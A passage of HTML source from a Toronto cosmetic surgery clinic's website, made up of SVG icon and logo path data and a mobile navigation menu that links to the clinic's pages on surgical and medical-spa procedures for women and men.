1-.705-1.205c-.117-.45-.175-1.008-.175-1.675s.058-1.225.175-1.675c.117-.45.352-.852.705-1.205.533-.533 1.203-.8 2.01-.8.82 0 1.497.273 2.03.82.387.393.613.907.68 1.54h-1.32a1.37 1.37 0 0 0-.32-.75c-.233-.293-.59-.44-1.07-.44-.433 0-.797.157-1.09.47a1.51 1.51 0 0 0-.345.64c-.077.267-.12.49-.13.67-.01.18-.015.423-.015.73s.005.55.015.73c.01.18.053.403.13.67.077.267.192.48.345.64.293.313.657.47 1.09.47.473 0 .83-.15 1.07-.45a1.4 1.4 0 0 0 .32-.78h1.32zm7.94 2.26h-4.58V.91h1.29v5.87h3.29V8zm8.22 0h-5.05V.91h5.05v1.17h-3.76v1.65h3.31v1.16h-3.31v1.94h3.76V8z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol id="pi" viewbox="0 0 13 16"><path d="M5.344 10.582c-.44 2.203-.975 4.315-2.563 5.418-.49-3.33.72-5.83 1.282-8.484-.958-1.544.115-4.65 2.135-3.885 2.485.942-2.153 5.739.96 6.338 3.251.625 4.579-5.4 2.563-7.36-2.912-2.83-8.478-.064-7.793 3.987.166.99 1.235 1.29.427 2.657C.49 8.858-.065 7.45.006 5.573.121 2.502 2.889.351 5.664.053c3.51-.375 6.805 1.235 7.26 4.396.512 3.569-1.585 7.434-5.338 7.155-1.018-.075-1.445-.558-2.242-1.022"/></symbol><symbol id="pinterest" viewbox="0 0 13 16"><title>Page 1</title><path d="M5.46 10.582c-.392 2.203-.87 4.315-2.285 5.418-.437-3.33.642-5.83 1.142-8.484-.853-1.544.103-4.65 1.904-3.885 2.216.942-1.92 5.739.857 6.338 2.898.625 4.082-5.4 2.284-7.36-2.596-2.83-7.559-.064-6.948 3.987.148.99 1.1 1.29.38 2.657C1.132 8.858.636 7.45.7 5.573.803 2.502 3.27.351 5.745.053c3.13-.375 6.067 1.235 6.473 4.396.457 3.569-1.412 7.434-4.76 7.155-.907-.075-1.288-.558-1.998-1.022" fill="#000" fill-rule="evenodd"/></symbol><symbol id="plus" viewbox="0 0 12 11"><g stroke-width=".9" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M6.455 9.735V1.248M10.722 5.5h-9.46"/></g></symbol><symbol id="quotes" viewbox="0 0 38 32"><path opacity=".2" d="M0 19.904c0-4.053 1.394-7.957 4.18-11.712C7.008 4.437 10.148 1.707 13.603 0l1.118 2.56a26.344 26.344 0 0 0-7.065 6.4c-1.924 2.517-2.886 5.077-2.886 7.68 0 .512.138.896.413 1.152.314.256.706.384 1.177.384 2.552-.299 3.926-.448 4.122-.448 1.295 0 2.689.512 4.18 1.536 1.531 1.024 2.297 2.773 2.297 5.248 0 2.09-.628 3.861-1.884 5.312C13.818 31.274 12.03 32 9.716 32c-2.71 0-5.005-1.13-6.89-3.392C.942 26.304 0 23.403 0 19.904zm21.042.512c0-4.565 1.413-8.683 4.24-12.352 2.865-3.712 5.986-6.4 9.362-8.064l1.119 2.56a26.835 26.835 0 0 0-7.066 6.336c-1.924 2.475-2.886 5.013-2.886 7.616 0 .47.118.875.354 1.216.235.299.647.448 1.236.448 2.513-.299 3.887-.448 4.122-.448 1.452 0 2.885.576 4.298 1.728C37.274 20.566 38 22.229 38 24.448c0 1.75-.57 3.456-1.708 5.12C35.193 31.189 33.33 32 30.7 32c-2.827 0-5.143-1.173-6.948-3.52-1.806-2.39-2.709-5.077-2.709-8.064z" fill="#1A1F38"/></symbol><symbol id="search" viewbox="0 0 24 24"><circle cx="10.208" cy="10.62" r="9.411"/><path d="M17.29 17.285l.706-.707 6.007 6.007-.707.707z"/></symbol><symbol id="tw" viewbox="0 0 16 14"><path d="M7.769 3.724l.035.606-.578-.074C5.12 3.97 3.283 3.007 1.723 1.389L.96.585l-.197.593c-.416 1.323-.15 2.72.717 3.658.462.52.358.594-.44.285-.277-.1-.52-.173-.543-.136-.08.086.197 1.21.416 1.656.3.618.914 1.223 1.584 1.582l.567.284-.67.012c-.648 0-.671.012-.602.272.231.803 1.144 1.656 2.162 2.027l.717.26-.625.395a6.238 6.238 0 0 1-3.098.914c-.52.012-.948.062-.948.099 0 .124 1.41.816 2.231 1.087 2.463.804 5.388.458 7.584-.914 1.56-.976 3.122-2.916 3.85-4.795.393-1 .786-2.83.786-3.707 0-.569.035-.643.682-1.323.382-.395.74-.828.81-.951.115-.235.104-.235-.486-.025-.983.37-1.122.321-.636-.235.358-.395.786-1.112.786-1.322 0-.037-.173.025-.37.136-.208.124-.67.309-1.017.42l-.624.21-.567-.408c-.312-.222-.751-.47-.983-.543-.59-.173-1.49-.149-2.023.05A3.543 3.543 0 0 0 7.77 3.723z" fill="#FBF6EF"/></symbol><symbol id="twitter" viewbox="0 0 16 13"><title>Fill 5 Copy 2</title><path d="M13.596 3.641l-.041.396a9.646 9.646 0 0 1-1.844 4.751 8.636 8.636 0 0 1-1.83 1.844c-.69.506-1.493.897-2.413 1.172a6.977 6.977 0 0 1-2.902.213c-1.585-.17-2.985-.79-4.2-1.86.196.056.42.097.672.124 1.322.141 2.543-.177 3.663-.95a2.75 2.75 0 0 1-1.588-.797 3.069 3.069 0 0 1-.849-1.641c.197.043.374.074.532.091.252.027.507.02.766-.023a2.815 2.815 0 0 1-1.526-1.243c-.373-.608-.519-1.292-.44-2.05.376.249.793.426 1.253.5a3.16 3.16 0 0 1-.815-1.203 3.236 3.236 0 0 1-.19-1.536C1.9.878 2.083.374 2.396-.08a8.5 8.5 0 0 0 2.344 2.567 7.31 7.31 0 0 0 3.176 1.297 3.306 3.306 0 0 1-.006-.715c.09-.861.442-1.562 1.06-2.1.618-.537 1.316-.771 2.094-.7.828.09 1.487.49 1.976 1.205a5.233 5.233 0 0 0 1.872-.567 3.003 3.003 0 0 1-1.421 1.59 5.582 5.582 0 0 0 1.686-.307 6.416 6.416 0 0 1-1.582 1.451z" fill="#000" fill-rule="evenodd"/></symbol><symbol id="vendor-category" viewbox="0 0 21 13"><title>Group 5</title><g stroke="#000" stroke-width=".81" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M.417 1.3h19.329M.417 6.5h13.437M.417 11.7h6.718"/></g></symbol><symbol id="wedluxe-logo" viewbox="0 0 227.402 37.057"><path d="M38.933 29.74h.193c1.299-4.428 5.727-18.382 7.411-24.542.481-1.78.531-2.455.531-3.081 0-.866-.531-1.443-2.744-1.443-.241 0-.434-.145-.434-.338 0-.24.24-.336.819-.336 2.454 0 4.475.145 4.909.145.336 0 2.406-.145 3.897-.145.432 0 .675.096.675.29 0 .239-.146.384-.435.384-.191 0-1.105.048-1.637.241-1.443.529-2.214 2.551-3.127 5.198-2.118 6.111-6.978 21.417-8.855 26.805-1.251 3.561-1.492 4.139-2.023 4.139-.479 0-.768-.627-1.442-2.503L27.239 7.797h-.097c-1.731 4.62-8.326 22.234-10.058 26.706-.769 2.024-1.011 2.554-1.586 2.554-.482 0-.723-.529-1.686-3.803L5.247 4.716C4.477 2.167 3.851 1.444 2.6.963 1.974.722.771.674.434.674.193.674 0 .627 0 .336 0 .096.29 0 .771 0 3.272 0 5.92.145 6.449.145 6.883.145 8.999 0 11.405 0c.673 0 .867.145.867.336 0 .29-.241.338-.481.338-.385 0-1.299 0-1.878.289-.288.143-.623.529-.623 1.154 0 .625.432 2.311.914 4.429.721 3.08 5.727 20.741 6.449 23.292h.097L26.951 2.407c.723-1.974.914-2.216 1.202-2.216.338 0 .626.627 1.204 2.264l9.576 27.285zM57.521 17.277c0-6.352 0-7.506-.097-8.807-.097-1.394-.337-2.07-1.733-2.261a13.668 13.668 0 0 0-1.443-.096c-.146 0-.338-.193-.338-.338 0-.241.191-.336.674-.336 1.924 0 4.668.096 4.909.096.288 0 9.144.049 10.106 0 .817-.046 1.588-.191 1.925-.241.193-.048.385-.191.576-.191.145 0 .193.191.193.386 0 .287-.24.769-.337 1.923-.048.386-.145 2.216-.239 2.696-.049.193-.193.434-.387.434-.241 0-.335-.193-.335-.529 0-.29-.05-.963-.241-1.446-.288-.673-.723-.962-3.032-1.251-.723-.096-5.631-.144-6.111-.144-.194 0-.241.144-.241.432v11.118c0 .29 0 .434.241.434.529 0 6.111 0 7.075-.097 1.009-.097 1.634-.144 2.069-.577.288-.289.48-.531.626-.531.144 0 .24.097.24.338 0 .242-.24.915-.338 2.262a39.948 39.948 0 0 0-.193 2.648c0 .336-.094.769-.384.769-.192 0-.289-.146-.289-.386 0-.384 0-.819-.191-1.347-.146-.577-.53-1.059-2.167-1.252-1.155-.143-5.679-.191-6.4-.191-.241 0-.288.144-.288.289v3.417c0 1.395-.049 6.16 0 6.976.096 2.746.866 3.273 5.051 3.273 1.107 0 3.129 0 4.236-.435 1.107-.479 1.684-1.202 1.924-2.839.098-.48.193-.625.434-.625.24 0 .289.338.289.625 0 .289-.337 3.081-.578 3.948-.288 1.058-.72 1.058-2.356 1.058-3.176 0-5.632-.095-7.363-.143-1.783-.099-2.888-.099-3.514-.099-.097 0-.914 0-1.83.05-.817.049-1.778.097-2.453.097-.433 0-.674-.097-.674-.338 0-.144.097-.338.338-.338.385 0 .913-.144 1.299-.191.817-.144.914-.963 1.105-2.165.243-1.683.243-4.91.243-8.855v-7.22zM81.629 17.277c0-6.352 0-7.506-.098-8.807-.094-1.394-.335-2.07-1.73-2.261a13.69 13.69 0 0 0-1.445-.096c-.145 0-.336-.193-.336-.338 0-.241.191-.336.674-.336 1.925 0 4.668.096 4.909.096.481 0 3.176-.096 5.677-.096 4.236 0 11.984-.386 16.988 4.668 2.118 2.117 4.141 5.534 4.141 10.396 0 5.147-2.216 9.093-4.573 11.5-1.827 1.878-5.63 4.716-12.848 4.716-1.828 0-4.093-.144-5.92-.24-1.828-.143-3.273-.241-3.465-.241-.097 0-.866.05-1.733.05a51.89 51.89 0 0 1-2.55.097c-.433 0-.674-.097-.674-.338 0-.144.097-.338.336-.338.385 0 .916-.096 1.301-.191.817-.194.914-.963 1.105-2.165.241-1.683.241-4.91.241-8.855v-7.221zm3.851 4.426c0 4.333 0 8.135.048 8.904.047 1.01.143 2.502.481 2.936.529.769 2.02 1.636 7.025 1.636 3.898 0 7.363-1.298 9.915-3.706 2.213-2.067 3.318-5.966 3.318-9.719 0-5.199-2.26-8.519-3.993-10.252-3.995-4.04-8.664-4.57-13.715-4.57-.819 0-2.166.144-2.551.287-.385.145-.529.338-.529.818v13.666zM119.124 22.522c0 7.074.191 10.153 1.058 11.021.771.769 2.022 1.106 5.776 1.106 2.551 0 4.668-.046 5.822-1.441.626-.771 1.107-1.974 1.251-2.89.049-.385.144-.625.434-.625.242 0 .288.193.288.723 0 .527-.336 3.417-.722 4.814-.336 1.106-.48 1.298-3.03 1.298-3.466 0-5.968-.098-7.989-.144-2.021-.097-3.514-.146-4.909-.146-.191 0-1.011.05-1.974.05-.962.049-2.021.097-2.742.097-.528 0-.771-.097-.771-.386 0-.146.098-.29.386-.29.431 0 1.011-.096 1.443-.191.963-.194 1.203-1.251 1.396-2.646.24-2.022.24-5.823.24-10.444v-8.469c0-7.508 0-8.855-.095-10.395-.097-1.636-.482-2.406-2.07-2.744-.385-.096-1.202-.144-1.638-.144-.191 0-.384-.097-.384-.289 0-.29.24-.386.77-.386 2.165 0 5.198.145 5.438.145.241 0 3.755-.145 5.198-.145.529 0 .769.096.769.386 0 .191-.193.289-.385.289-.336 0-1.009.048-1.589.144-1.394.241-1.78 1.06-1.876 2.744-.096 1.54-.096 2.887-.096 10.395v8.563zM137.042 17.277c0-6.352 0-7.506-.096-8.807-.097-1.298-.338-2.07-1.731-2.261a13.706 13.706 0 0 0-1.444-.096c-.145 0-.336-.193-.336-.338 0-.241.191-.336.674-.336 1.923 0 4.475.096 4.86.096.384 0 3.03-.096 4.282-.096.481 0 .721.096.721.336 0 .145-.191.338-.386.338-.287 0-.529 0-1.058.096-1.104.191-1.347.915-1.442 2.261-.098 1.301-.098 2.455-.098 8.807v5.727c0 5.92 1.303 8.373 3.13 10.01 2.068 1.878 3.896 2.216 6.304 2.216 2.6 0 5.103-1.157 6.544-2.892 1.974-2.357 2.407-5.725 2.407-9.912v-5.149c0-6.352-.048-7.506-.097-8.807-.048-1.298-.289-2.07-1.686-2.261a13.612 13.612 0 0 0-1.441-.096c-.194 0-.338-.193-.338-.338 0-.241.191-.336.676-.336 1.875 0 4.327.096 4.569.096.287 0 2.31-.096 3.562-.096.479 0 .673.096.673.336 0 .145-.144.338-.337.338-.288 0-.529 0-1.057.096-1.157.241-1.399.915-1.494 2.261-.097 1.301-.049 2.455-.049 8.807v4.38c0 4.426-.577 9.386-3.946 12.271-3.079 2.647-6.353 2.985-8.855 2.985-1.396 0-5.822-.099-8.807-2.889-2.069-1.925-3.706-4.766-3.706-10.733v-6.014zM180.113 20.55l-6.738-10.971c-.963-1.59-1.779-2.746-3.224-3.179-.673-.191-1.54-.287-1.781-.287-.24 0-.384-.242-.384-.386 0-.193.192-.288.722-.288 1.201 0 4.619.096 4.957.096.385 0 2.694-.096 4.139-.096.577 0 .721.096.721.288a.38.38 0 0 1-.386.386c-.287 0-.816 0-1.154.096-.386.048-.529.338-.529.625 0 .386.191.915.434 1.349 1.779 3.224 3.369 6.16 5.581 9.671 1.253-1.779 5.729-8.662 6.114-9.528.336-.577.432-.962.432-1.445 0-.289-.287-.528-.722-.673-.433-.096-.914-.096-1.154-.096a.38.38 0 0 1-.385-.386c0-.193.193-.288.721-.288 1.588 0 3.368.096 3.756.096.385 0 2.115-.096 3.56-.096.481 0 .674.096.674.288a.424.424 0 0 1-.435.386c-.337 0-.96.048-1.441.193-1.202.383-1.973 1.443-3.177 3.223l-6.787 9.914c.819 1.253 8.037 13.139 8.953 14.245.676.867 1.157 1.444 2.405 1.78.576.146 1.202.241 1.443.241.24 0 .338.143.338.338 0 .191-.191.338-.579.338-2.597 0-4.619 0-6.928-.097-1.109-.05-1.301-.146-1.301-.338a.36.36 0 0 1 .242-.337c.239-.048.624-.482.239-1.155-2.31-3.994-4.62-7.939-7.17-12.08l-6.497 10.732c-.384.674-.53 1.394-.53 1.828 0 .385.29.579.674.675.242.048.577.096.771.096.239 0 .385.194.385.386 0 .193-.241.29-.529.29-1.011 0-3.803-.146-4.188-.146-.336 0-2.455.146-3.85.146-.337 0-.386-.146-.386-.29 0-.191.097-.386.338-.386.338 0 .963-.096 1.586-.241 1.252-.336 2.119-1.104 3.468-3.176l7.602-11.741zM204.026 17.277c0-6.352 0-7.506-.096-8.807-.096-1.394-.337-2.07-1.732-2.261a13.705 13.705 0 0 0-1.443-.096c-.146 0-.338-.193-.338-.338 0-.241.191-.336.673-.336 1.925 0 4.668.096 4.909.096.288 0 9.143.049 10.108 0 .816-.046 1.585-.191 1.923-.241.191-.048.386-.191.577-.191.146 0 .194.191.194.386 0 .287-.242.769-.338 1.923-.048.386-.146 2.216-.242 2.696-.047.193-.191.434-.385.434-.24 0-.336-.193-.336-.529 0-.29-.048-.963-.242-1.446-.287-.673-.721-.962-3.032-1.251-.722-.096-5.629-.144-6.108-.144-.193 0-.241.144-.241.432v11.118c0 .29 0 .434.241.434.527 0 6.108 0 7.071-.097 1.011-.097 1.637-.144 2.069-.577.29-.289.481-.531.628-.531.143 0 .24.097.24.338 0 .242-.24.915-.339 2.262a39.668 39.668 0 0 0-.191 2.648c0 .336-.096.769-.386.769-.191 0-.287-.146-.287-.386 0-.384 0-.819-.194-1.347-.144-.577-.529-1.059-2.165-1.252-1.152-.143-5.68-.191-6.4-.191-.239 0-.287.144-.287.289v3.417c0 1.395-.051 6.16 0 6.976.095 2.746.864 3.273 5.051 3.273 1.107 0 3.129 0 4.236-.435 1.105-.479 1.684-1.202 1.925-2.839.096-.48.194-.625.432-.625.241 0 .291.338.289.625 0 .289-.335 3.081-.577 3.948-.287 1.058-.721 1.058-2.357 1.058-3.179 0-5.632-.095-7.366-.143-1.779-.099-2.885-.099-3.511-.099-.096 0-.914 0-1.83.05-.816.049-1.779.097-2.453.097-.434 0-.673-.097-.673-.338 0-.144.096-.338.335-.338.385 0 .916-.144 1.302-.191.816-.144.913-.963 1.104-2.165.241-1.683.241-4.91.241-8.855v-7.22zM226.273 34.174c.246.301.685.425 1.051.329l.078-.132c-.349.166-.779.07-1.129-.197z"/></symbol></svg>

<div class='menu-modal'>
    <div class='top'>
        <div class='menu-modal__main'>
            <div class='menu-level top-level' id='mob-menu-top-level'>
                <ul>
                    <li><button class='mob-menu-button' data-target='mob-cosmetic-surgery'>Cosmetic Surgery<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
                    <li><button class='mob-menu-button' data-target='mob-medspa-surgery'>Medical Spa<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
                    <li><button class='mob-menu-button' data-target='mob-about'>About<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
                    <li><a href='https://www.visageclinic.com/blog'>Blog</a></li>
                    <li><a href='https://www.visageclinic.com/gallery'>Gallery</a></li>
                    <li><a href='https://www.maisonvisageshop.com/' target="_blank">Shop</a></li>
					
                </ul>
            </div>
            <div class='menu-level mid-level' id='mob-menu-mid-level'>
                <ul id='mob-cosmetic-surgery'>
                    <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Cosmetic Surgery</button></li>
	                                        <li><button class='mob-menu-button' data-target='mob-for-women'>For Women<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
	                                        <li><button class='mob-menu-button' data-target='mob-for-men'>For Men<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
	                                        <li><button class='mob-menu-button' data-target='mob-for-gender-reassignment'>Gender Reassignment<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
	                                    <!-- <li><span class='menu-parent' data-tar='for-gender-reassignment'>Gender Reassignment</span></li> -->
                </ul>
                <ul id='mob-medspa-surgery'>
                    <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Medical Spa</button></li>
		                                    <li><button class='mob-menu-button' data-target='mob-for-6899'>Injectables<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
		                                    <li><button class='mob-menu-button' data-target='mob-for-6900'>Laser & Light Treatments<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
		                                    <li><button class='mob-menu-button' data-target='mob-for-6901'>Other Treatments<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
		                            </ul>
                <ul id ='mob-about'>
                    <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>About</button></li>
	                	                                        <li>
                            <a href="https://www.visageclinic.com/about/dr-dupere/">
				                Dr. DuPéré                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/about/about/">
				                About Us                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/video-gallery/">
				                Video Gallery                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/yorkville-location/">
				                Welcome to Our Yorkville, Toronto Plastic Surgery Office                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/about/surgery-centre/">
				                Surgery Centre                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/about/testimonials/">
				                Testimonials                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/about/staff/">
				                Meet Our Staff                            </a>
                        </li>
	                                </ul>
            </div>
            <div class='menu-level bottom-level' id='mob-menu-bottom-level'>

	                                <ul id='mob-for-women'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>For Women</button></li>
		            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/?type=women'>Breast</a></li>
					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-reduction/?type=women'>Breast Reduction</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-lift/?type=women'>Breast Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-implants/?type=women'>Breast Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-augmentation/?type=women'>Breast Augmentation</a></li>
						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/?type=women'>Body</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/implant-guide/?type=women'>Body Implant Guide</a></li>
						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/abdominal-muscle-etching/?type=women'>Abdominal & Muscle Etching</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/arm-lift/?type=women'>Arm Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/buttock-implants/?type=women'>Brazilian Butt Lift & Buttock Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/calf-augmentation/?type=women'>Calf Augmentation</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/hand-rejuvenation/?type=women'>Hand Rejuvenation</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/hip-augmentation/?type=women'>Hip Augmentation</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/labiaplasty/?type=women'>Labiaplasty</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/lipedema-treatment/?type=women'>Lipedema Treatment</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/liposuction/?type=women'>Liposuction</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/mommy-makeover/?type=women'>Mommy Makeover</a></li>
						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/weight-loss-surgery/?type=women'>Plastic Surgery After Weight Loss</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/tummy-tuck/?type=women'>Tummy Tuck</a></li>
						            					            						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/monsplasty/?type=women'>Monsplasty</a></li>
						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/?type=women'>Face</a></li>
					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/brow-lift/?type=women'>Brow Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/buccal-fat-pad-removal/?type=women'>Buccal Fat Pad Removal</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cheek-implant/?type=women'>Cheek Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/chin-implants/?type=women'>Chin Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/ear-surgery/?type=women'>Ear Surgery</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/eyelid-surgery/?type=women'>Eyelid Surgery</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facelift/?type=women'>Facelift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-implants/?type=women'>Facial Implants</a></li>
						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/lip-lift/?type=women'>Lip Lift & Augmentation</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/fat-grafting/?type=women'>Fat Grafting</a></li>
						            					            						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mini-facelift/?type=women'>Mini Facelift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mole-cyst-lipoma-excision/?type=women'>Mole, Cyst & Lipoma Excision</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/neck-lift/?type=women'>Neck Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/rhinoplasty/?type=women'>Rhinoplasty</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/temple-augmentation-with-implants/?type=women'>Temple Augmentation With Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-feminization/?type=women'>Facial Feminization</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cat-eyes-procedure/?type=women'>Cat Eyes</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/lip-lifts/?type=women'>Lip Lifts</a></li>
						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/?type=women'>Vaginal Rejuvenation</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/nonsurgical-vaginal-rejuvenation/?type=women'>Nonsurgical Vaginal Rejuvenation</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/surgical-vaginal-rejuvenation/?type=women'>Surgical Vaginal Rejuvenation</a></li>
						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/?type=women'>Hair Restoration (FUE vs FUT)</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/hair-restoration-for-women/?type=women'>Hair Restoration for Women</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/smartgraft/?type=women'>SmartGraft™</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/why-choose-dr-dupere-for-hair-restoration/?type=women'>Why Choose Dr. DuPéré for Hair Restoration</a></li>
						            					            			            		            			            		                                </ul>
	                                <ul id='mob-for-men'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>For Men</button></li>
		            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/?type=men'>Breast</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/gynecomastia-surgery/?type=men'>Gynecomastia & Male Chest Contouring</a></li>
						            					            						            					            						            					            						            					            						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/?type=men'>Body</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/implant-guide/?type=men'>Body Implant Guide</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/cosmetic-treatments-for-the-scrotum/?type=men'>Cosmetic Treatments for the Scrotum</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/abdominal-muscle-etching/?type=men'>Abdominal & Muscle Etching</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/arm-lift/?type=men'>Arm Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/buttock-implants/?type=men'>Brazilian Butt Lift & Buttock Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/calf-augmentation/?type=men'>Calf Augmentation</a></li>
						            					            						            					            						            					            						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/liposuction/?type=men'>Liposuction</a></li>
						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/pectoral-implants/?type=men'>Pectoral Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/weight-loss-surgery/?type=men'>Plastic Surgery After Weight Loss</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/tummy-tuck/?type=men'>Tummy Tuck</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/pectus-excavatum-correction/?type=men'>Pectus Excavatum Correction</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/penis-augmentation-with-filler/?type=men'>Penis Augmentation with Filler</a></li>
						            					            						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/?type=men'>Face</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/adams-apple-reduction/?type=men'>Adam's Apple Reduction</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/brow-lift/?type=men'>Brow Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/buccal-fat-pad-removal/?type=men'>Buccal Fat Pad Removal</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cheek-implant/?type=men'>Cheek Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/chin-implants/?type=men'>Chin Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/ear-surgery/?type=men'>Ear Surgery</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/eyelid-surgery/?type=men'>Eyelid Surgery</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facelift/?type=men'>Facelift</a></li>
